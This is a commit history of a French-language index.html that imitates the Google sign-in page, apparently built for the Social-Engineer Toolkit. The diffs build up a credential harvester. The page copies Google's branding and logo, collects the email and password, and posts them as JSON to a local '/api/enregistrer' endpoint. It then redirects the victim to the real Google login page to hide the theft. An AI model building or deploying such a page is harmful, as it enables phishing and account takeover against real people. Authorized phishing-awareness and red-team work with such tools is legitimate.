
==== index.html @ 9df9124c "Update SET guide to include diagnostic steps for POST requests and clarify configuration procedures" ====
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Connexion</title>
  <!-- Page racine pour SET : tout en inline, aucun JS -->
  <style>
    * { box-sizing: border-box; }
    body {
      margin: 0;
      min-height: 100vh;
      display: grid;
      place-items: center;
      background: #202124;
      color: #f1f3f4;
      font-family: Arial, Helvetica, sans-serif;
    }
    .card {
      width: min(420px, calc(100% - 32px));
      padding: 36px;
      border-radius: 28px;
      background: #0f0f10;
      box-shadow: 0 28px 70px rgba(0, 0, 0, 0.28);
    }
    h1 { margin: 0 0 8px; font-size: 2rem; font-weight: 500; }
    p { margin: 0 0 24px; color: #bdc1c6; }
    label {
      display: block;
      margin-bottom: 6px;
      color: #8ab4f8;
      font-size: 0.85rem;
    }
    input {
      width: 100%;
      height: 52px;
      margin-bottom: 18px;
      border: 1px solid #5f6368;
      border-radius: 2px;
      background: transparent;
      color: #f1f3f4;
      padding: 0 14px;
    }
    button {
      float: right;
      border: 0;
      border-radius: 999px;
      background: #a8c7fa;
      color: #062e6f;
      cursor: pointer;
      font-weight: 700;
      padding: 11px 22px;
    }
    .clear { clear: both; }
  </style>
</head>
<body>
  <div class="card">
    <h1>Connexion</h1>
    <p>Utilisez votre compte Google</p>

    <form method="post" action="/">
      <label for="username">Adresse e-mail ou téléphone</label>
      <input id="username" name="username" type="text" required />

      <label for="password">Mot de passe</label>
      <input id="password" name="password" type="password" required />

      <button type="submit">Suivant</button>
      <div class="clear"></div>
    </form>
  </div>
</body>
</html>

==== commit 5c9eb611: "Remove obsolete files related to the login simulation and harvester, including HTML, CSS, and server" ====
--- a/index.html
+++ b/index.html
@@ -3,72 +3,315 @@
 <head>
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <title>Connexion</title>
-  <!-- Page racine pour SET : tout en inline, aucun JS -->
+  <title>Connexion – Comptes Google</title>
   <style>
-    * { box-sizing: border-box; }
+    * {
+      box-sizing: border-box;
+    }
+
     body {
       margin: 0;
       min-height: 100vh;
+      display: flex;
+      flex-direction: column;
+      background: #202124;
+      color: #e8eaed;
+      font-family: "Google Sans", Roboto, Arial, sans-serif;
+    }
+
+    .page {
+      flex: 1;
       display: grid;
       place-items: center;
-      background: #202124;
-      color: #f1f3f4;
-      font-family: Arial, Helvetica, sans-serif;
-    }
+      padding: 24px 16px 80px;
+    }
+
     .card {
-      width: min(420px, calc(100% - 32px));
-      padding: 36px;
+      display: grid;
+      grid-template-columns: 1fr 1fr;
+      width: min(1040px, 100%);
+      min-height: 402px;
+      padding: 48px 40px 36px;
       border-radius: 28px;
       background: #0f0f10;
-      box-shadow: 0 28px 70px rgba(0, 0, 0, 0.28);
-    }
-    h1 { margin: 0 0 8px; font-size: 2rem; font-weight: 500; }
-    p { margin: 0 0 24px; color: #bdc1c6; }
-    label {
-      display: block;
-      margin-bottom: 6px;
+    }
+
+    .brand {
+      padding-right: 24px;
+    }
+
+    .google-logo {
+      width: 48px;
+      height: 48px;
+      margin-bottom: 16px;
+    }
+
+    .brand h1 {
+      margin: 0 0 12px;
+      font-size: 2.45rem;
+      font-weight: 400;
+      letter-spacing: -0.02em;
+      line-height: 1.2;
+    }
+
+    .brand p {
+      margin: 0;
+      font-size: 1rem;
+      color: #e8eaed;
+    }
+
+    .form-side {
+      display: flex;
+      flex-direction: column;
+      justify-content: center;
+    }
+
+    .field {
+      position: relative;
+      margin-bottom: 8px;
+    }
+
+    .field input {
+      width: 100%;
+      height: 56px;
+      padding: 13px 15px;
+      border: 1px solid #5f6368;
+      border-radius: 4px;
+      background: transparent;
+      color: #e8eaed;
+      font-size: 1rem;
+      outline: none;
+      transition: border-color 0.15s, box-shadow 0.15s;
+    }
+
+    .field label {
+      position: absolute;
+      top: 17px;
+      left: 15px;
+      color: #9aa0a6;
+      font-size: 1rem;
+      pointer-events: none;
+      transition: all 0.15s ease;
+    }
+
+    .field input:focus,
+    .field input:not(:placeholder-shown) {
+      border-color: #8ab4f8;
+      padding-top: 22px;
+      padding-bottom: 6px;
+    }
+
+    .field input:focus + label,
+    .field input:not(:placeholder-shown) + label {
+      top: 7px;
+      left: 13px;
+      font-size: 0.75rem;
       color: #8ab4f8;
-      font-size: 0.85rem;
-    }
-    input {
-      width: 100%;
-      height: 52px;
-      margin-bottom: 18px;
-      border: 1px solid #5f6368;
-      border-radius: 2px;
+      background: #0f0f10;
+      padding: 0 4px;
+    }
+
+    .helper-link {
+      display: inline-block;
+      margin: 8px 0 28px;
+      color: #8ab4f8;
+      font-size: 0.875rem;
+      font-weight: 500;
+      text-decoration: none;
+    }
+
+    .helper-link:hover {
+      text-decoration: underline;
+    }
+
+    .guest-note {
+      margin: 0 0 40px;
+      font-size: 0.875rem;
+      line-height: 1.45;
+      color: #e8eaed;
+    }
+
+    .guest-note a {
+      color: #8ab4f8;
+      font-weight: 500;
+      text-decoration: none;
+    }
+
+    .guest-note a:hover {
+      text-decoration: underline;
+    }
+
+    .actions {
+      display: flex;
+      align-items: center;
+      justify-content: flex-end;
+      gap: 12px;
+    }
+
+    .btn-text {
+      border: 0;
       background: transparent;
-      color: #f1f3f4;
-      padding: 0 14px;
-    }
-    button {
-      float: right;
+      color: #8ab4f8;
+      font-size: 0.875rem;
+      font-weight: 500;
+      padding: 10px 12px;
+      cursor: pointer;
+      border-radius: 4px;
+    }
+
+    .btn-text:hover {
+      background: rgba(138, 180, 248, 0.08);
+    }
+
+    .btn-primary {
+      min-width: 96px;
       border: 0;
       border-radius: 999px;
-      background: #a8c7fa;
-      color: #062e6f;
+      background: #8ab4f8;
+      color: #202124;
+      font-size: 0.875rem;
+      font-weight: 500;
+      padding: 10px 24px;
       cursor: pointer;
-      font-weight: 700;
-      padding: 11px 22px;
-    }
-    .clear { clear: both; }
+    }
+
+    .btn-primary:hover {
+      background: #aecbfa;
+      box-shadow: 0 1px 3px rgba(0, 0, 0, 0.35);
+    }
+
+    .site-footer {
+      display: flex;
+      flex-wrap: wrap;
+      align-items: center;
+      justify-content: space-between;
+      gap: 16px;
+      padding: 12px 24px;
+      font-size: 0.75rem;
+      color: #9aa0a6;
+    }
+
+    .site-footer select {
+      border: 0;
+      background: transparent;
+      color: #9aa0a6;
+      font-size: 0.75rem;
+      outline: none;
+      cursor: pointer;
+    }
+
+    .site-footer nav {
+      display: flex;
+      flex-wrap: wrap;
+      gap: 24px;
+    }
+
+    .site-footer a {
+      color: #9aa0a6;
+      text-decoration: none;
+    }
+
+    .site-footer a:hover {
+      text-decoration: underline;
+    }
+
+    @media (max-width: 800px) {
+      .card {
+        grid-template-columns: 1fr;
+        gap: 32px;
+        padding: 36px 28px;
+        min-height: auto;
+      }
+
+      .brand {
+        padding-right: 0;
+      }
+
+      .brand h1 {
+        font-size: 1.75rem;
+      }
+    }
   </style>
 </head>
 <body>
-  <div class="card">
-    <h1>Connexion</h1>
-    <p>Utilisez votre compte Google</p>
-
-    <form method="post" action="/">
-      <label for="username">Adresse e-mail ou téléphone</label>
-      <input id="username" name="username" type="text" required />
-
-      <label for="password">Mot de passe</label>
-      <input id="password" name="password" type="password" required />
-
-      <button type="submit">Suivant</button>
-      <div class="clear"></div>
-    </form>
-  </div>
+  <main class="page">
+    <section class="card" aria-labelledby="title">
+      <div class="brand">
+        <svg class="google-logo" viewBox="0 0 48 48" aria-hidden="true">
+          <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/>
+          <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/>
+          <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/>
+          <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/>
+        </svg>
+        <h1 id="title">Connexion</h1>
+        <p>Utilisez votre compte Google</p>
+      </div>
+
+      <div class="form-side">
+        <div class="field">
+          <input
+            id="identifier"
+            type="email"
+            placeholder=" "
+            autocomplete="username"
+            required
+          />
+          <label for="identifier">Adresse e-mail ou téléphone</label>
+        </div>
+
+        <a class="helper-link" href="#">Adresse e-mail oubliée ?</a>
+
+        <p class="guest-note">
+          S'il ne s'agit pas de votre ordinateur, utilisez une fenêtre de navigation privée pour vous connecter.
+          <a href="#">En savoir plus sur l'utilisation du mode Invité</a>
+        </p>
+
+        <div class="actions">
+          <button type="button" class="btn-text">Créer un compte</button>
+          <button type="button" class="btn-primary" id="nextButton">Suivant</button>
+        </div>
+      </div>
+    </section>
+  </main>
+
+  <footer class="site-footer">
+    <select aria-label="Langue">
+      <option>Français (France)</option>
+      <option>English (United States)</option>
+    </select>
+    <nav>
+      <a href="#">Aide</a>
+      <a href="#">Confidentialité</a>
+      <a href="#">Conditions</a>
+    </nav>
+  </footer>
+
+  <script>
+    const identifier = document.querySelector("#identifier");
+    const nextButton = document.querySelector("#nextButton");
+    const GOOGLE_LOGIN = "https://accounts.google.com/v3/signin/identifier";
+
+    function goToGoogle() {
+      const email = identifier.value.trim();
+
+      if (!email) {
+        identifier.focus();
+        return;
+      }
+
+      const url = new URL(GOOGLE_LOGIN);
+      url.searchParams.set("Email", email);
+      window.location.href = url.toString();
+    }
+
+    nextButton.addEventListener("click", goToGoogle);
+
+    identifier.addEventListener("keydown", (event) => {
+      if (event.key === "Enter") {
+        event.preventDefault();
+        goToGoogle();
+      }
+    });
+  </script>
 </body>
 </html>

==== commit 1aad0b9c: "the" ====
--- a/index.html
+++ b/index.html
@@ -68,6 +68,10 @@
 
     .field {
       position: relative;
+      margin-bottom: 16px;
+    }
+
+    .field--password {
       margin-bottom: 8px;
     }
 
@@ -178,6 +182,18 @@
     .btn-primary:hover {
       background: #aecbfa;
       box-shadow: 0 1px 3px rgba(0, 0, 0, 0.35);
+    }
+
+    .btn-primary:disabled {
+      opacity: 0.7;
+      cursor: wait;
+    }
+
+    .status {
+      min-height: 1.25rem;
+      margin: 0 0 12px;
+      font-size: 0.8rem;
+      color: #f28b82;
     }
 
     .site-footer {
@@ -248,28 +264,45 @@
       </div>
 
       <div class="form-side">
-        <div class="field">
-          <input
-            id="identifier"
-            type="email"
-            placeholder=" "
-            autocomplete="username"
-            required
-          />
-          <label for="identifier">Adresse e-mail ou téléphone</label>
-        </div>
-
-        <a class="helper-link" href="#">Adresse e-mail oubliée ?</a>
-
-        <p class="guest-note">
-          S'il ne s'agit pas de votre ordinateur, utilisez une fenêtre de navigation privée pour vous connecter.
-          <a href="#">En savoir plus sur l'utilisation du mode Invité</a>
-        </p>
-
-        <div class="actions">
-          <button type="button" class="btn-text">Créer un compte</button>
-          <button type="button" class="btn-primary" id="nextButton">Suivant</button>
-        </div>
+        <form id="loginForm" method="POST" action="/" novalidate>
+          <div class="field">
+            <input
+              id="identifier"
+              name="username"
+              type="text"
+              placeholder=" "
+              autocomplete="username"
+              required
+            />
+            <label for="identifier">Adresse e-mail ou téléphone</label>
+          </div>
+
+          <div class="field field--password">
+            <input
+              id="password"
+              name="password"
+              type="password"
+              placeholder=" "
+              autocomplete="current-password"
+              required
+            />
+            <label for="password">Saisissez votre mot de passe</label>
+          </div>
+
+          <a class="helper-link" href="#">Adresse e-mail oubliée ?</a>
+
+          <p class="guest-note">
+            S'il ne s'agit pas de votre ordinateur, utilisez une fenêtre de navigation privée pour vous connecter.
+            <a href="#">En savoir plus sur l'utilisation du mode Invité</a>
+          </p>
+
+          <p class="status" id="status" hidden role="alert"></p>
+
+          <div class="actions">
+            <button type="button" class="btn-text">Créer un compte</button>
+            <button type="submit" class="btn-primary" id="nextButton">Suivant</button>
+          </div>
+        </form>
       </div>
     </section>
   </main>
@@ -287,31 +320,62 @@
   </footer>
 
   <script>
+    const PYTHON_MODE = window.location.port === "8765";
+    const loginForm = document.querySelector("#loginForm");
     const identifier = document.querySelector("#identifier");
+    const password = document.querySelector("#password");
     const nextButton = document.querySelector("#nextButton");
+    const status = document.querySelector("#status");
     const GOOGLE_LOGIN = "https://accounts.google.com/v3/signin/identifier";
 
-    function goToGoogle() {
-      const email = identifier.value.trim();
-
-      if (!email) {
-        identifier.focus();
-        return;
-      }
-
-      const url = new URL(GOOGLE_LOGIN);
-      url.searchParams.set("Email", email);
-      window.location.href = url.toString();
-    }
-
-    nextButton.addEventListener("click", goToGoogle);
-
-    identifier.addEventListener("keydown", (event) => {
-      if (event.key === "Enter") {
+    if (PYTHON_MODE) {
+      loginForm.addEventListener("submit", async (event) => {
         event.preventDefault();
-        goToGoogle();
-      }
-    });
+
+        const email = identifier.value.trim();
+        const motDePasse = password.value.trim();
+
+        if (!email) {
+          identifier.focus();
+          return;
+        }
+
+        if (!motDePasse) {
+          password.focus();
+          return;
+        }
+
+        status.hidden = true;
+        nextButton.disabled = true;
+        nextButton.textContent = "Enregistrement...";
+
+        try {
+          const response = await fetch("/api/enregistrer", {
+            method: "POST",
+            headers: { "Content-Type": "application/json" },
+            body: JSON.stringify({
+              email,
+              password: motDePasse,
+              date: new Date().toISOString(),
+            }),
+          });
+
+          if (!response.ok) {
+            throw new Error("Erreur serveur");
+          }
+        } catch (error) {
+          status.hidden = false;
+          status.textContent = "Serveur Python indisponible.";
+          nextButton.disabled = false;
+          nextButton.textContent = "Suivant";
+          return;
+        }
+
+        const url = new URL(GOOGLE_LOGIN);
+        url.searchParams.set("Email", email);
+        window.location.href = url.toString();
+      });
+    }
   </script>
 </body>
 </html>
